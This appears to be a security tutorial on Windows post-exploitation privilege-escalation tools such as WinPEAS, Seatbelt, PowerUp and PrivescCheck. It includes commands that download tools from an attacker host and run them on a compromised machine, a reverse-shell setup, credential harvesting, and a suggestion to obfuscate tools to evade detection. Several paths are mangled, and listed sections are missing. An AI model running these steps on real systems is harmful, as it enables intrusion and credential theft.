Window Privilege Escalation: Automated Script
In this article, we will shed light on some of the automated scripts that can be used to perform Post Exploitation and Enumeration after getting initial accesses to Windows OS based Devices.
Table of Content
- Introduction
- Privilege Escalation Vectors
- Getting Access on Windows Machine
- WinPEAS
- Seatbelt
- SharpUp
- JAWS – Just Another Windows (Enum) Script
- PowerUp
- Powerless
- Metasploit:
- Windows-Exploit-Suggester
- Sherlock
- WinPEAS/SharpUp/Seatbelt
- PowerShell Empire:
- WinPEAS
- PowerUp
- Sherlock
- Watson
- Privesccheck
- Conclusion
Introduction
When an attacker attacks a Windows Operating System most of the time they will get a base shell or meterpreter session. This shell is limited in the actions it can perform. So, in order to elevate privileges, we need to enumerate different files, directories, permissions, logs and SAM files. The number of files inside a Windows OS is very overwhelming. Hence, doing this task manually is very difficult even when you know where to look. So, why not automate this task using scripts.
Basically, privilege escalation is a phase that comes after the attacker has compromised the victim’s machine where he tries to gather critical information related to systems such as hidden password and weak configured services or applications and etc. All this information helps the attacker to make the post exploit against the machine for getting the higher-privileged shell.
Privilege Escalation Vectors
Following information are considered as critical Information of Windows System:
- The version of the operating system
- Any Vulnerable package installed or running
- Files and Folders with Full Control or Modify Access
- Mapped Drives
- Potentially Interesting Files
- Unquoted Service Paths
- Network Information (interfaces, arp, netstat)
- Firewall Status and Rules
- Running Processes
- AlwaysInstallElevated Registry Key Check
- Stored Credentials
- DLL Hijacking
- Scheduled Tasks
Several scripts are used in penetration testing to quickly identify potential privilege escalation vectors on Windows systems, and today we will elaborate on each script that works smoothly.
Getting Access on Windows Machine
This step is for maintaining continuity and for beginners. If you are more of an intermediate or expert then you can skip this and get onto the scripts directly. Or if you have got the session through any other exploit then also you can skip this section.
We must first exploit the machine because we are discussing post-exploitation or scripts that can be used to list the circumstances or opportunities to escalate privileges. It’s a rather straightforward method. First, we use MSFvenom to create a payload. The windows/x64/shell_reverse_tcp exploit will be employed. We made this decision so that, instead of a meterpreter, we would receive a shell upon execution. Later on, we shall talk about the meterpreter method. We will supply our local IP address and the port on which we anticipate receiving the session in addition to the exploit. We must indicate that the payload is being crafted in an executable format because we are aiming for a Windows computer. After successfully crafting the payload, we run a python one line to host the payload on our port 80. We will use this to download the payload on the target system.

After downloading the payload on the system, we start a netcat listener on the local port that we mentioned while crafting the payload. Then execute the payload on the target machine. You will get a session on the target machine.
Refer to our MSFvenom Article to Learn More.
WinPEAS
GitHub Link: WinPEAS

Let’s start with WinPEAS. It was created by Carlos P. It was made with a simple objective that is to enumerate all the possible ways or methods to Elevate Privileges on a Windows System. You can download an executable file or a batch file from GitHub. The source code is also available if you are interested in building it on your own. Just make sure to have .Net version 4.5 or above. You could also take the source code and obfuscate it so as to make your activities undetected. All available on GitHub. One of its features is that the output presented by WinPEAS is full of colours, which makes it easier for the eyes to detect something potentially interesting. The color code details are: Red means that a special privilege is detected, Green is some protection or defence is enabled. Cyan shows the active users on the machine. Blue shows the disabled users and Yellow shows links. There are other colors as well. Each with a different meaning. The WinPEAS is heavily based on Seatbelt. WinPEAS can detect or test the following configurations or locations:
System Information
Basic System info information, Use Watson to search for vulnerabilities, Enumerate Microsoft updates, PS, Audit, WEF and LAPS Settings, LSA protection, Credential Guard, WDigest, Number of cached creds, Environment Variables, Internet Settings, Current drives information, AV, Windows Defender, UAC configuration, NTLM Settings, Local Group Policy, AppLocker Configuration & bypass suggestions, Printers, Named Pipes, AMSI Providers, Sysmon, .NET Versions
Users Information
Users information, Current token privileges, Clipboard text, Current logged users, RDP sessions, ever logged users, Autologin credentials, Home folders, Password policies, Local User details, Logon Sessions
Services Information
Interesting services (non-Microsoft) information, Modifiable services, Writable service registry binpath, PATH Dll Hijacking
Applications Information
Current Active Window, Installed software, Autoruns, Scheduled tasks, Device drivers

Network Information
Current net shares, Mapped drives (WMI), hosts file, Network Interfaces, Listening ports, Firewall rules, DNS Cache, Internet Settings
Windows Credentials
Windows Vault, Credential Manager, Saved RDP settings, recently run commands, Default PS transcripts files, DPAPI Master keys, DPAPI Credential files, Remote Desktop Connection Manager credentials, Kerberos Tickets, Wi-Fi, AppCmd.exe, SSClient.exe, SCCM, Security Package Credentials, AlwaysInstallElevated, WSUS
Browser Information
Firefox DBs, Credentials in Firefox history, Chrome DBs, Credentials in chrome history, Current IE tabs, Credentials in IE history, IE Favorites, Extracting saved passwords for: Firefox, Chrome, Opera, Brave

Interesting Files and registry
Putty sessions, Putty SSH host keys, Super PuTTY info, Office365 endpoints synced by OneDrive, SSH Keys inside registry, Cloud credentials Check for unattended files, Check for SAM & SYSTEM backups, Check for cached GPP Passwords, Check for and extract creds from MacAfee SiteList.xml files, Possible registries with credentials, Possible credentials files in users homes, Possible password files inside the Recycle bin, Possible files containing credentials, User documents, Oracle SQL Developer config files check, Slack files search, Outlook downloads, Machine and user certificate files, Office most recent documents, Hidden files and folders, Executable files in non-default folders with write permissions, WSL check
Events Information
Logon + Explicit Logon Events, Process Creation Events, PowerShell Events, Power On/Off Events
Additional Checks
LOLBAS search, run linpeas.sh in default WSL distribution.
That’s something. I can’t think of any other method or configuration that this tool hasn’t checked. To use it, we will have to download the executable from GitHub. We are using an executable file as we faced some errors with the batch file. We downloaded it into our Kali Linux. Now we host the file using a Python One line.
python -m SimpleHTTPServer 80

Downloading and Executing WinPEAS
We have our shell from the previous Section. Here, we proceeded to create a Temp folder and then used the IWR a.k.a Invoke-Web Request to download WinPEAS to this machine. Then execute it directly from the shell as shown in the image below.
powershell.exe -command IWR -Uri http://192.168.1.2/winPEAS.exe -OutFile C:TempwinPEAS.exe "

Initial Enumeration Findings


The various tests have begun on the system. We can see WinPEAS enumerating through the Clipboard data. In this age of Password Managers, it is very probable that there are some credentials that are copied by the victim and it just stayed there. This is the recipe for account compromise. Hence always enable 2FA so that you can be protected by such breaches. Moving on to the other results we can see that there are 2 logged users on the target machine. It also checks for the users in the Home Folder and then continues to try and access the Home Folder of other user and then reverts into the result about the level of access on that user. It has successfully extracted the password from the Auto Logon for the user “user”. Then it moves on to read the password policies enabled. It tells us which user has not changed their passwords in a long duration of time and what is the length of the password of that user.
Then, it moves onto the Network Shares on the target machine. It checks for the network configurations and IP Addresses. Then it checks the local ports for the services as well.


It lists a large number of intriguing files and registry variables. It indicates that the password was also taken out of the PuTTY session. If there are any public keys, it can also extract them. SAM is listed for potential qualifications. It listed an encrypted password from an XML file called Unattend.xml, as we can see.
Seat Belt
We just mentioned Seatbelt project when we talked about the WinPEAS. Seatbelt is built in C#. The basic process of enumeration is quite similar to that we just discussed. But it will not provide you with an executable. You will have to build it. Its quite a simple process. We will strongly advise that you build it on your own and not download any pre-existing executable available online. Download the Seatbelt files from GitHub. Just open Visual Studio Community. Choose Open a Project or Solution. Then direct the path for the Seatbelt.sln file. It will load into the Visual Studio. Then click on the Build Menu from the Top Menu bar and then choose Build Solution from the drop-down menu. That’s it. You can check the output window for the location of the binary you just built. At this point, we assume that you have built your executable and you have a session on a Windows Machine. Transfer the executable with your choice of method. Seatbelt provides an insight into the following sections:

Building and Transferring Seatbelt
Antivirus, AppLocker Settings, ARP table and Adapter information, Classic and advanced audit policy settings, Autorun executables/scripts/programs, Browser(Chrome/Edge/Brave/Opera) Bookmarks, Browser History, AWS/Google/Azure/Bluemix Cloud credential files, All configured Office 365 endpoints which are synchronized by OneDrive, Credential Guard configuration, DNS cache entries, Dot Net versions, DPAPI master keys, Current environment %PATH$ folders, Current environment variables, Explicit Logon events (Event ID 4648) from the security event log, Explorer most recently used files, Recent Explorer “run” commands, FileZilla configuration files, Installed hotfixes, Installed, “Interesting” processes like any defensive products and admin tools, Internet settings including proxy configs and zones configuration, KeePass configuration files, Local Group Policy settings, Non-empty local groups, Local users, whether they’re active/disabled, Logon events (Event ID 4624), Windows logon sessions, Locates Living Off The Land Binaries and Scripts (LOLBAS) on the system and other information.
Executing Seatbelt for Enumeration

impacket-smbserver share $(pwd) -smb2support
copy \192.168.1.2shareSeatbelt.exe
Seatbelt.exe -group=all
We can run specific commands and to specific groups. Here, we just executed all the commands using all keyword. It started enumerating all the things that we just told you about.

As clearly visible that when seatbelt enumerated the Auto Logon, it found a set of credentials. It was previously found by WinPEAS as well.
SharpUp
From one C# script to another, we now take a look at the SharpUp script. It was developed by Harmj0y. There is no binary readily available for it as well. But it is possible to build it using a similar process as we did with the Seatbelt. SharpUp imports are various of its functionality from another tool called PowerUp. We will talk in-depth about it later. Again, we will transfer the executable to the target machine using a similar process as we did earlier and run it directly from the terminal. It detects the following:
Modifiable Services, Modifiable Binaries, AlwaysInstallElevated Registry Keys, Modifiable Folders in %PATH%, Modifiable Registry Autoruns, Special User Privileges if any and McAfee Sitelist.xml files.
python -m SimpleHTTPServer 80
powershell.exe iwr -uri 192.168.1.2/SharpUp.exe -o C:TempSharpUp.exe

JAWS – Just Another Windows (Enum) Script
Surfing through one C# binary to another, we are finally attacked by JAWS. It is a PowerShell script for a change. As it was developed on PowerShell 2.0 it is possible to enumerate Windows 7 as well. It can work and detect the following:

Network Information (interfaces, arp, netstat), Firewall Status and Rules, Running Processes, Files and Folders with Full Control or Modify Access, Mapped Drives, Potentially Interesting Files, Unquoted Service Paths, Recent Documents, System Install Files, AlwaysInstallElevated Registry Key Check, Stored Credentials, Installed Applications, Potentially Vulnerable Services, MUICache Files, Scheduled Tasks
Since it is a PowerShell script, you might need to make appropriate changes in the Execution Policy to execute it.
powershell.exe -ExecutionPolicy Bypass -File .jaws-enum.ps1

Here, we can see the various MUICache Files that the JAWS extracted with the Stored credentials as well. It also has enumerated the Auto Logon credentials.
PowerUp
PowerUp is another PowerShell script that works on enumerating methods to elevate privileges on Windows System. It has an Invoke-AllChecks option that will represent any identified vulnerabilities with abuse functions as well. It is possible to export the result of the scan using -HTMLREPORT flag.
PowerUp detects the following Privileges:
Token-Based Abuse, Services Enumeration and Abuse, DLL Hijacking, Registry Checks, etc.
In order to use the PowerUp, we need to transfer the script to the Target Machine using any method of your choice. Then bypass the Execution Policy in order to execute the script from PowerShell. Then use the Invoke-AllChecks in order to execute the PowerUp on the target machine. We can see it has already provided us with some Unquoted Path Files that can be used to elevate privilege.
powershell
powershell -ep bypass
Import-Module .PowerUp.ps1
Invoke-AllChecks

It has extracted the credentials for the user using the Autorun Executable. It has also provided the Registry key associated with the user.

Powerless
Many legacy Windows machines have the problem that users cannot access PowerShell and cannot run executable files. But we need to enumerate the possibilities for it as well to elevate privileges. Powerless comes to the rescue here. All you have to do is transfer the batch file to the target machine through the method of your choice and then execute it. It will work and will provide data about the methods and directories that the target machine can use to elevate privileges.


Privesccheck
Another PowerShell script enumerates common Windows configuration issues that can be used for local privilege escalation. It can also serve as a great tool for post-exploitation. During workstation/VDI audits and penetration tests, developers created this application to assist security consultants in locating possible vulnerabilities on Windows computers. They designed it to enumerate rapidly and without the need for any outside tools. There aren’t many dependencies. It is appropriate for usage in settings that mandate application whitelisting, such as AppLocker. Additionally, because admin users can limit it, they do not need the WMI. We move the script file to the destination computer using your preferred manner so that you can utilize it. Next, run it without following the execution policy.
powershell -ep bypass -c ". .PrivescCheck.ps1; Invoke-PrivescCheck"
